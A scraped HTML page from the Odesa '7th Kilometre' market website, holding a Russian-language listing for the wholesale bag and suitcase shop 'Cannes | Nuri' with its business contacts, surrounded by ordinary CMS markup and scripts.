			<!-- headerEnd -->			
			</div>

			<!-- headerContainerEnd -->
			</div>
		<!-- headerStyle2End -->
		</div>


	
<!-- pageDetails_StyleWizardTemplateSection -->
		<!-- <div class="eds_pageDetails eds_pageDetails1">
			<div class="eds_headerHeightHolder eds_headerHeightHolderPd"></div>
			<div class="container-fluid">
				<h1 class="eds_pageTitle" style="display: none;"><span>Торговые &#171;ТОЧКИ&#187; | Магазины Промрынка &#171;Седьмой Километр&#187;</span></h1>
			</div>
		</div> -->
        <!-- pageDetails_StyleWizardTemplateSectionEnd -->

	<!-- pageStart -->
	<div id="dnn_headerWide" class="eds_headerContent"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-1978"><a name="1978"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr1978_ContentPane"><!-- Start_Module_1978 --><div id="dnn_ctr1978_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="1978_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker1978').newsticker({'style': 'scroll','themeClass': 'BlogTwo ','scrollSpeed': '15','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker1978" class="newsticker" style="display: none;"><li><a href="https://www.7km.net/new-ru/chira-podyaka-za-bagatorichnu-pracyou" target="_self">Щира подяка за багаторічну працю</a></li><li><a href="https://www.7km.net/new-ru/grafik-roboti-rinku-u-novorichni-svyata" target="_self">Графік роботи ринку у новорічні свята</a></li><li><a href="https://www.7km.net/new-ru/pro-ponovlennya-narahuvan-za-poslugu-z-nadannya-u-koristuvannya-dodatkovih-plosch" target="_self">Про поновлення нарахувань за послугу з надання у користування додаткових площ</a></li><li><a href="https://www.7km.net/new-ru/z-novim-rokom-171" target="_self">З Новим роком!</a></li><li><a href="https://www.7km.net/new-ru/nadiinii-shoping-za-bud-yakoi-pogodi-na-rinku-7-kilometr" target="_self">Надійний шопінг за будь-якої погоди - на ринку «7 кілометр»!</a></li><li><a href="https://www.7km.net/new-ru/7-km-dopomoje-polegshiti-vajki-godini-vidklyouchen" target="_self">«7 км» допоможе полегшити важкi години відключень електроенергії</a></li><li><a href="https://www.7km.net/new-ru/tepli-novinki-sezonu-vje-chekayout-na-vas" target="_self">Теплі новинки сезону вже чекають на вас</a></li><li><a href="https://www.7km.net/new-ru/pro-vvedennya-v-diyou-novih-tarifiv-na-poslugu-vizdu" target="_self">Про введення в дію нових тарифів на послугу в’їзду на територію ТОВ «ПРОМРИНОК»</a></li><li><a href="https://www.7km.net/new-ru/na-7-km-pracyoue-komisiya-z-perevirki" target="_self">На «7 км» працює комісія з перевірки дотримання правил пожежної безпеки у кожному торговому павільйоні</a></li><li><a href="https://www.7km.net/new-ru/naibishii-vibir-podarunkiv-na-somomu-kilometri" target="_self">Найбільший вибір подарунків для дітей – на «Сьомому кілометрі»</a></li><li><a href="https://www.7km.net/new-ru/stvoryouemo-novorichnii-nastrii" target="_self">Створюємо новорічний настрій!</a></li><li><a href="https://www.7km.net/new-ru/pravila-pojejnoi-bezpeki-zaraz-duje-aktualni" target="_self">Правила пожежної безпеки зараз дуже актуальні!</a></li><li><a href="https://www.7km.net/new-ru/pojeja-na-promrinku-7-km-v-odes%d1%96" target="_self">Пожежа на промринку «7-й кілометр» в Одесі.</a></li><li><a href="https://www.7km.net/new-ru/odyag-do-spravjnoo-zimi" target="_self">Одяг до справжньої зими!</a></li><li><a href="https://www.7km.net/new-ru/promtovarnomu-rinku-7-kilometr-36-rokiv" target="_self">Промтоварному ринку «7 кілометр» - 36 років!</a></li><li><a href="https://www.7km.net/new-ru/vremya-vvoza-vivoza-tovarov-dlya-predprinimatelei-rinka-prolongirovano" target="_self">Время ввоза-вывоза товаров для предпринимателей рынка пролонгировано до 20:00</a></li><li><a href="https://www.7km.net/new-ru/informaciinii-smitnik-antikor-znovu-tirajue-feiki-pro-7-km-vimagae-groshi" target="_self">Інформаційний смітник Антикор знову тиражує фейки про «7 км» - вимагає гроші?</a></li><li><a href="https://www.7km.net/new-ru/naikraschi-svyatkovi-propozicii-tilki-na-7-km-53" target="_self">Найкращі святкові пропозиції – тільки на «7 км»!</a></li><li><a href="https://www.7km.net/new-ru/grafik-roboti-rinku-7-kilometr-u-sichni-157" target="_self">Графік роботи ринку «7 кілометр» у січні</a></li></ul></div>
</div><!-- End_Module_1978 --></div>
</div>

</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2241"><a name="2241"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2241_ContentPane"><!-- Start_Module_2241 --><div id="dnn_ctr2241_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="2241_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2241').newsticker({'style': 'scroll','themeClass': 'NewsOne ','scrollSpeed': '7','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2241" class="newsticker" style="display: none;"><li><a href="https://www.7km.net/ad-ru/nailsplus-vse-dlya-manikyoura-2" target="_self">NailsPlus все для маникюра</a></li><li><a href="https://www.7km.net/ad-ru/%d0%ba%d0%bc%d1%81-takticheskie-tovari" target="_self">КМС - тактические товары</a></li><li><a href="https://www.7km.net/ad-ru/horosohome-nijnee-bele-2" target="_self">horoso.home Нижнее бельё</a></li><li><a href="https://www.7km.net/ad-ru/%d0%bfrodaja-generatorov-ot-3k%d0%b2t-do-10k%d0%b2t" target="_self">Продажа генераторов от 3кВт до 10кВт</a></li><li><a href="https://www.7km.net/ad-ru/pink-daisy-harkyvska-299" target="_self">Магазин жіночого одягу PINK DAISY Харківська 299</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b1uhgaltersk%d1%96-poslugi-dlya-%d1%84%d0%be%d0%bf" target="_self">Бухгалтерські послуги для ФОП</a></li><li><a href="https://www.7km.net/ad-ru/%d1%82urecka-nijnya-b%d1%96lizna-opt" target="_self">Турецька нижня білизна опт</a></li><li><a href="https://www.7km.net/ad-ru/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%82%d0%be%d1%80%d0%b0%d0%bc-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%be-%d0%bf%d0%be%d1%88%d0%b8%d0%b2%d1%83-%d0%ba%d0%be%d1%81%d1%82%d1%8e%d0%bc%d0%bd%d1%8b%d1%85-%d0%b1%d1%80%d1%8e%d0%ba" target="_self">РЕАЛИЗАТОРАМ! УСЛУГИ ПО ПОШИВУ КОСТЮМНЫХ БРЮК.</a></li><li><a href="https://www.7km.net/ad-ru/%d0%bcaiki-trusi-ta-termob%d1%96lizna" target="_self">Майки труси та термобілизна</a></li><li><a href="https://www.7km.net/ad-ru/berrak-nijnya-b%d1%96lizna-opt" target="_self">Berrak-нижня білизна опт</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b8schu-postavschika-52" target="_self">Ищу поставщика</a></li><li><a href="https://www.7km.net/ad-ru/berrak-turecka-nijnya-b%d1%96lizna" target="_self">Berrak-турецька нижня білизна</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b8schu-optovih-postavschikov" target="_self">Ищу оптовых поставщиков!</a></li><li><a href="https://www.7km.net/ad-ru/%d1%81daetsya-rollet-554-v-kojanom-ryadu-3" target="_self">Сдается роллет №554 в кожаном ряду при входе на Поле Чудес.</a></li><li><a href="https://www.7km.net/ad-ru/ЛУЧШАЯ-ЦЕНА-Шveinii-ceh-prinimaet-zakazi-na-otshiv-|-poshiv-odejdi" target="_self">ЛУЧШАЯ ЦЕНА! Швейный цех принимает заказы на отшив | пошив одежды</a></li><li><a href="https://www.7km.net/ad-ru/%d1%82urecka-termob%d1%96lizna-berrak-optom" target="_self">Турецька термобілизна Berrak оптом</a></li><li><a href="https://www.7km.net/ad-ru/%d0%bfotr%d1%96bna-dopomoga" target="_self">Потрібна допомога</a></li><li><a href="https://www.7km.net/store-ru/venera-tv-shop-tovari-bitovaya-tehnika-dlya-doma-kuhnya-gadjeti-i-aksessuari-igrushki-trendi" target="_self">венера tv shop-товары, бытовая техника, для дома, кухня, гаджеты и аксессуары, игрушки, тренды</a></li><li><a href="https://www.7km.net/ad-ru/%d1%88ukayou-postachalnika" target="_self">Шукаю постачальника!!!</a></li><li><a href="https://www.7km.net/ad-ru/%d0%bauplyou-tovari-garno%d1%97-yakost%d1%96-v%d1%96domih-brend%d1%96v" target="_self">Куплю товари гарної якості, відомих брендів</a></li><li><a href="https://www.7km.net/ad-ru/hladysh" target="_self">Hladysh</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b0via%d0%bcorskaya-dostavka-gruzov-iz-%d0%baitaya-v-%d1%83krainu-%d0%bfoisk-i-vikup-tovarov" target="_self">Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров</a></li><li><a href="https://www.7km.net/ad-ru/%d1%88ukayou-postachalnika-35" target="_self">Шукаю постачальника</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b2irobi-%d1%96z-tkanini-virobnik" target="_self">Вироби із тканини (виробник)</a></li><li><a href="https://www.7km.net/ad-ru/pink-daisy-na-%d1%80azgruzochnoi" target="_self">Магазин жіночого одягу PINK DAISY на Разгрузочной 4477</a></li><li><a href="https://www.7km.net/store-ru/pink-daisy-milka-630" target="_self">PINK DAISY Милка 630</a></li><li><a href="https://www.7km.net/store-ru/savoy-brand" target="_self">Savoy Brand</a></li><li><a href="https://www.7km.net/ad-ru/%d1%80aznie-tovari" target="_self">Разные товары</a></li><li><a href="https://www.7km.net/ad-ru/%d1%81umki-j%d1%96noch%d1%96-gurtom-ta-v-rozd%d1%96b" target="_self">Сумки жіночі гуртом та в роздіб</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b8schu-postavschikov-jenskoi-odejdi-proizvodstva-%d0%baitai" target="_self">Ищу поставщиков женской одежды производства Китай</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b6%d1%96nochii-odyag-z-%d1%82urc%d1%96%d1%97-ta-%d0%baitayou" target="_self">Жіночі футболки, батніки, світера, костюми! Виробництво Туреччина!</a></li><li><a href="https://www.7km.net/ad-ru/%d1%81klad-magazin-toysopt-%d1%85arkovskaya-253" target="_self">Склад-магазин "Toysopt" Харьковская 253</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b6%d1%96nochii-odyag-%d1%82urechchina-%d0%baitai" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b6enskaya-odejda-optom-i-v-roznicu" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b8schu-torgovogo-partnera" target="_self">Ищу торгового партнёра</a></li><li><a href="https://www.7km.net/ad-ru/%d1%84otograf-neiroillyoustrator" target="_self">Фотограф / нейроиллюстратор</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b3olovn%d1%96-ubori" target="_self">Головні убори</a></li><li><a href="https://www.7km.net/ad-ru/%d0%b8schu-posrednika" target="_self">Ищу посредника</a></li><li><a href="https://www.7km.net/store-ru/%d1%96tal%d1%96isk%d1%96-kupalniki-kapelyouhi-perchatki-bereti" target="_self">італійські купальники, капелюхи, перчатки, берети</a></li><li><a href="https://www.7km.net/store-ru/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus всё для маникюра</a></li></ul></div>
</div><!-- End_Module_2241 --></div>
</div>

</div></div>
	<div id="dnn_ContentPane" class="eds_container container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane" class="col-sm-8 eds_container"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-2296"><a name="2296"></a>
<div class="eds_containers_Galore eds_templateGroup_titleStyle1 eds_template_CenterTitle eds_style_custom_sfpkr3vu3hu eds_titleSeparator eds_centerTitle">
	<h2><span id="dnn_ctr2296_dnnTITLE_titleLabel" class="eds_containerTitle">МАГАЗИН ПРОМРЫНКА «СЕДЬМОЙ КИЛОМЕТР»</span>


</h2>
	<div id="dnn_ctr2296_ContentPane"><!-- Start_Module_2296 --><div id="dnn_ctr2296_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	eds1_8(function ($) {var $articleContentWrapper = $('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlViewArticle');$articleContentWrapper.on('click', 'a[rel^="ednSmbLight"]', function () {var $clicked = $(this),$smbItems = $('a[rel^="ednSmbLight"]'),i = 0,lightboxItems = [],lightboxOptions = {openAt: 0,cssClass: 'modern'};$smbItems.each(function () {if (this == $clicked[0])lightboxOptions.openAt = i;lightboxItems.push($(this).data('smbdata'));i++;});new SmbLight_1(lightboxItems,lightboxOptions);return false;})});
	
	
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Cannes | Nuri - оптовый магазин сумок, кошельков, чемоданов'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Cannes | Nuri - оптовый магазин сумок, кошельков, чемоданов</title><link rel=\"stylesheet\" type=\"text/css\" href=\"https://7km.net/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_Triumph\" class=\"news Triumph_Style_custom_slrau5epckw eds_style_custom_slrau5epckw eds_subCollection_news eds_news_Triumph eds_template_Details_Article_shop7km eds_templateGroup_detailsArticleSimpleAccordion eds_styleSwitchCriteria_module_2296 eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	
					function initContactForm(contactEmailFieldValue, formTitle)
					{
						eds1_8('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_hfContactFormID').val(contactEmailFieldValue);
						eds1_8('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm').css('display','block');
						eds1_8('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent').css('display','none');
						eds1_8('#dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle').html(formTitle);
					}

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_Triumph" class="news Triumph_Style_custom_slrau5epckw eds_style_custom_slrau5epckw eds_subCollection_news eds_news_Triumph eds_template_Details_Article_shop7km eds_templateGroup_detailsArticleSimpleAccordion eds_styleSwitchCriteria_module_2296">
	

	

	

	

	<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
<script src="/DesktopModules/EasyDNNnews/static/edsAccordion/edsAccordion-1.1.js"></script>
<script>
	jQuery(function ($) {
		$('div.edsAccordion').edsAccordion_1();
	});
</script>
<div class="EDN_article EDN_detailsSimple">
    
	<div class="EDN_title" style="text-align: center;">
		<h1 style="font-size: 20px;">Cannes | Nuri - оптовый магазин сумок, кошельков, чемоданов</h1>
	</div>
	<p style="font-size: 12px; text-align: center; margin-bottom: 12px; font-family: 'Roboto Condensed', sans-serif;">Профиль: <span style="text-transform: uppercase;"><a href="https://7km.net/profile-ua/userId/3088">Алим  Султани</a></span></p>

		
		

						<script type="text/javascript">
							eds1_8(document).ready(function($) 
							{
							$('#eds_sliderM2296').chameleonSlider_2_1({
								content_source: '/DesktopModules/EasyDNNNews/ChameleonGalleryService.ashx?portalid=0&portalhomepath=%2fPortals%2f0%2f&tabid=389&artmid=2296&userid=3088&articleid=2057',
								flowplayer_src: '/DesktopModules/EasyDNNNews/GalleryControls/flowplayer5/flowplayer.swf',
								container_dimensions: {
											width: 1.00,
											height: 400,
											w_as_ratio: true
										},
								main_panel: {
											display: true,
											fill_panel:true,
											stretch_small_image: true,
											top_left_align: false,
											dimensions: {
												width: 1,
												height: 300,
												w_as_ratio: true,
												h_as_ratio: false
											},
											position: {
												vertical: 'top',
												horizontal: 'left',
												h_offset: 0,
												v_offset: 0
											},
											transition: {
												duration: 1000,
												effects: [
													{type: 'slide',force_horizontal: true,force_vertical: false,directions: ['left','right']},
												]
											}
										},
								pagination: {
											display: false
										},
								buttons: {
											email: {
												display: true ,
												position: {
													vertical: 'top',
													horizontal: 'right',
													h_offset: 10,
													v_offset: 55
												},
												email_subject: 'Email'
											},
											download: {
												display: true,
												position: {
													vertical: 'top',
													horizontal: 'right',
													h_offset: 10,
													v_offset: 100
												}
											}
										},
								thumbs: {
											display: true,
											auto_hide: false,
											hide_speed: 250,
											display_item_types: true,
											width: 80,
											height: 60,
											captions: false,
											pagination: {
												direction: 'horizontal',
												duration: 250,
												easing: 'swing'
											},
											container: {
												dimensions: {
													width: 1,
													height: 100,
													w_as_ratio: true,
													h_as_ratio: false
												},
												position: {
													vertical: 'top',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 300,
													h_as_ratio: false,
													w_as_ratio: false
												}
											}
										},
								scrollable_boxes: {
									item_info: {
										display: true,
										container: {
											dimensions: {
												height: 65,
												width: 1,
												w_as_ratio: true,
												h_as_ratio: false
											},
											resize_to_content: false,
											position: {
												vertical: 'bottom',
												horizontal: 'left',
												h_offset: 0,
												v_offset: 100,
												h_as_ratio: false,
												w_as_ratio: false
											}
										}
									},
									gallery_info: {
										display: false,
										container: {
											dimensions: {
												height: 100,
												width: 1,
												h_as_ratio: false,
													w_as_ratio: true
											},
											resize_to_content: false,
											position: {
												vertical: 'top',
												horizontal: 'left',
												h_offset: 0,
												v_offset: 0,
												h_as_ratio: false,
												w_as_ratio: false
											}
										}
									}
								},
								arrows: {
											display: true,
											auto_hide: true,
											hide_speed: 250,
											prev: {
												position: {
													vertical: 'top',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 120
												}
											},
											next: {
												position: {
													vertical: 'top',
													horizontal: 'right',
													h_offset: 0,
													v_offset: 120
												}
											}
										},
									autoplay: {
											enable: true,
											interval: 5000,
											pause_on_hover: true,
											indicator: {
												display: false
											}
										},
				
									autoplay_toggle: {
											display: false
										},
										social_buttons: {
											display: true,
											direction: 'vertical',
											load_after_effect: true,
											position: {
												vertical: 'top',
												horizontal: 'right',
												h_offset: 10,
												v_offset: 10
											},
											buttons: {
												facebook: {
													display: true,
													html: '<iframe src="//www.facebook.com/plugins/like.php?href={location_href_encoded}&amp;layout=button_count&amp;show_faces=true&amp;action=like&amp;font&amp;colorscheme=light&amp;height=20" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:20px; width: 100px;" allowTransparency="true"></iframe>'
												},
												google: {
													display: true,
													html: '<g:plusone size="medium" href="{location_href}" annotation="bubble"></g:plusone><script type="text/javascript">gapi.plusone.go();</'+'script>'
												},
												twitter: {
													display: true,
													html: '<a href="//twitter.com/share" class="twitter-share-button" data-url="{location_href}" data-count="horizontal">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></' + 'script>'
												}
											},
											hideable: true,
											container: {
												width: 100,
												height: 100
											}
										},
									categories: {
											display: false,
											auto_hide: false,
											hide_speed: 250,
											width: 100,
											height: 45,
											pagination: {
												direction: 'horizontal',
												duration: 250,
												easing: 'swing'
											},
											container: {
												dimensions: {
													height: 0,
													width: 0,
													h_as_ratio: false,
													w_as_ratio: true
												},
												position: {
													vertical: 'top',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 300,
													h_as_ratio: false,
													w_as_ratio: false
												}
											}
										},
										title_boxes: {
											current_item: {
												display: true,
												height: 35,
												position: {
													vertical: 'bottom',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 165
												}
											},
											current_gallery: {
												display: false,
												height: 35,
												position: {
													vertical: 'top',
													horizontal: 'left',
													h_offset: 0,
													v_offset: 0
												}
											}
										},
								redirect_on_click: false,
								redirect_on_click_target: 'False',
								lightbox_on_click: true,
								module_id:2296,
								locale: '',
								article_id: '2057',
								portal_id: 0,
								lightbox_title: false,
								lightbox_description: false,
								smb_options: {},
								smbLight_options: {openAt: 0,wrapperResizeDuration: 0,mobile: true,flowplayerSwf: '/DesktopModules/EasyDNNnews/js/flowplayer/flowplayer.swf',socialButtons: {facebook: true,gplus: true,twitter: true,inshare: true,pinterest: true},cssClass: 'modern'},
								
								fullscreen_provider: 'smbLight',
								});
							});
						</script>
<div id="dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_ctl05_mainChameleonWrap" class="article_gallery">
	<div id="ChameleonGallery">
		<div id="eds_sliderM2296" class="chameleon_slider phobos light">
		</div>
	</div>
</div>

		
	
	
	<div class="EDN_image-container">
		<img alt="Cannes | Nuri - оптовый магазин сумок, кошельков, чемоданов" src="/Portals/0/EasyDNNNews/2057/10001c2296EDNmain2057IMG_0573.jpeg"/>
		
	</div>
	

	

	<div class="EDN_article_content">

		
        <!--
        Мохаммад Сами<div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        +380965079696<div class="EDN_clear"></div>
        +380934883000<div class="EDN_clear"></div>
        +38-050-336-97-97<div class="EDN_clear"></div>
        cannesbag@gmail.com<div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        Одесса, 7-й километр, Харьковская площадка, склад 260<div class="EDN_clear"></div>
        http://cannes.ua<div class="EDN_clear"></div>
        https://www.facebook.com/cannesbagsopt<div class="EDN_clear"></div>
        cannes_bags_opt?igshid=ex6ltzytt07i<div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <div class="EDN_clear"></div>
        <p><strong>Cannes | Nuri - Оптовый магазин сумок, кошельков, чемоданов.</strong></p>

<p>У нас Вы сможете купить: мужские сумки, чемоданы, барсетки, портмоне, кошельки и многое другое по приятным ценам!&nbsp;Мы ждем Вас на нашем сайте! <em>(все контакты и наши соцсети внизу страницы)</em></p>

<p>ТОЛЬКО ОПТ!!! Минимальная сумма заказа от 50$</p>

<p>Преимущества нашего оптового магазина:</p>

<p>1. Интернет-магазин работает круглосуточно. В любое удобное для Вас время Вы можете посмотреть изображение товара, выбрать вариант его расцветки и комплектации, сравнить его с другими предложениями, купить оптом как в Одессе, так и в любом городе Украины .</p>

<p>2. Интернет-магазин &laquo;Cannes&raquo; представляет Вашему вниманию широкий ассортимент товаров торговой марки &laquo;Cannes&raquo;.</p>

<p>3. мы работаем как в Одессе, так и по всей Украине.</p>-->
        <p><strong>Cannes | Nuri - Оптовый магазин сумок, кошельков, чемоданов.</strong></p>

<p>У нас Вы сможете купить: мужские сумки, чемоданы, барсетки, портмоне, кошельки и многое другое по приятным ценам!&nbsp;Мы ждем Вас на нашем сайте! <em>(все контакты и наши соцсети внизу страницы)</em></p>

<p>ТОЛЬКО ОПТ!!! Минимальная сумма заказа от 50$</p>

<p>Преимущества нашего оптового магазина:</p>

<p>1. Интернет-магазин работает круглосуточно. В любое удобное для Вас время Вы можете посмотреть изображение товара, выбрать вариант его расцветки и комплектации, сравнить его с другими предложениями, купить оптом как в Одессе, так и в любом городе Украины .</p>

<p>2. Интернет-магазин &laquo;Cannes&raquo; представляет Вашему вниманию широкий ассортимент товаров торговой марки &laquo;Cannes&raquo;.</p>

<p>3. мы работаем как в Одессе, так и по всей Украине.</p>
        <hr />
        <!--<div class="EDN_cf_all_fields_container"><table><tr><td class="EDN_cf_all_fields_table_label"><span>🛍 Категория товаров:</span></td><td class="EDN_all_fields_table_value"><span>Сумки и чемоданы</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🌎 Страна:</span></td><td class="EDN_all_fields_table_value"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">🇨🇳Китай</span></li><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">🇫🇷Франция</span></li></ul></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🚚 Доставка:</span></td><td class="EDN_all_fields_table_value"><span>Есть</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📣 Sale:</span></td><td class="EDN_all_fields_table_value"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">Скидки</span></li></ul></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🏠 Адрес:</span></td><td class="EDN_all_fields_table_value"><span>Одесса, 7-й километр, Харьковская площадка, склад 260</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>Мохаммад Сами</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>+380965079696</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>+380934883000</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>+38-050-336-97-97</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📩 Email:</span></td><td class="EDN_all_fields_table_value"><a href="mailto:cannesbag@gmail.com">cannesbag@gmail.com</a></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🖥 Вебсайт:</span></td><td class="EDN_all_fields_table_value"><a href="http://cannes.ua">cannes.ua</a></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Facebook:</span></td><td class="EDN_all_fields_table_value"><span>https://www.facebook.com/cannesbagsopt</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Instagram:</span></td><td class="EDN_all_fields_table_value"><span>cannes_bags_opt?igshid=ex6ltzytt07i</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Telegram:</span></td><td class="EDN_all_fields_table_value"><span>https://t.me/cannes260</span></td></tr></table></div>-->
		<div style="padding-bottom: 20px;">
			
			<p style="font-size: 18px; text-transform: uppercase; font-family: 'Roboto Condensed', sans-serif;">СПЕЦИАЛИЗАЦИЯ:<span style="color: #b72d1b;"> Сумки и чемоданы</span></p>
			
			
			<p><em class="fa fa-globe"></em> Товары каких стран:<span class="EDN_cf_checkboxList" style="color: #b72d1b;"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">🇨🇳Китай</span></li><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">🇫🇷Франция</span></li></ul></span></p>
			
			
			<p><em class="fa fa-tags"></em> Дополнительно:<span style="color: #b72d1b;"><ul class="EDN_cf_checkboxList"><li class="EDN_cf_checkbox EDN_cf_checkbox_checked"><span class="EDN_cf_checkbox_icon"></span><span class="EDN_cf_checkbox_label">Скидки</span></li></ul></span></p>
			
			
			<p><em class="fa fa-truck"></em> Доставка: <span style="color: #b72d1b;">Есть</span></p>
			
			<hr />
			<p style="color: #b72d1b; font-size: 18px; text-transform: uppercase; font-family: 'Roboto Condensed', sans-serif;">КОНТАКТЫ</p>
			
			
			<p><em class="fa fa-home"></em> Адрес: <span style="color: #b72d1b;">Одесса, 7-й километр, Харьковская площадка, склад 260</span></p>
			
			
			<p><em class="fa fa-user"></em> Контакт: <span style="color: #b72d1b;">Мохаммад Сами</span></p>
			
			
			
			<p><em class="fa fa-phone"></em> Телефон: <a href="tel:+380965079696">+380965079696</a></p>
			
			
			<p><em class="fa fa-phone"></em>  Телефон: <a href="tel:+380965079696">+380934883000</a></p>
			
			
			<p><em class="fa fa-phone"></em> Телефон: <a href="tel:+380965079696">+38-050-336-97-97</a></p>
			
			
			<p><em class="fa fa-envelope-o"></em> Email: <a href="mailto:cannesbag@gmail.com">cannesbag@gmail.com</a></p>
			
			
			
			<p><em class="fa fa-mouse-pointer"></em> <a href="http://cannes.ua" target="_blank">Вебсайт</a></p>
			
			
			<p><em class="fa fa-facebook-official"></em> <a href="https://www.facebook.com/cannesbagsopt" target="_blank">Facebook</a></p>
			
			
			<p><em class="fa fa-instagram"></em> <a href="https://www.instagram.com/cannes_bags_opt?igshid=ex6ltzytt07i" target="_blank">Instagram</a></p>
			
			
			
			
			
			<p><em class="fa fa-paper-plane"></em> <a href="https://t.me/cannes260" target="_blank">Telegram</a></p>
			
			
			
			
			
			</div>

		
		
        <div class="EDN_clear"></div>
        
		<div class="edsAccordion">
            <!--
			
			<div class="edsAccordion_section">
				<h3 class="edsAccordion_title">Контакты</h3>
				<div class="edsAccordion_contentWrapper">
                    <div class="edsAccordion_content">
                        <p><strong>Cannes | Nuri - Оптовый магазин сумок, кошельков, чемоданов.</strong></p>

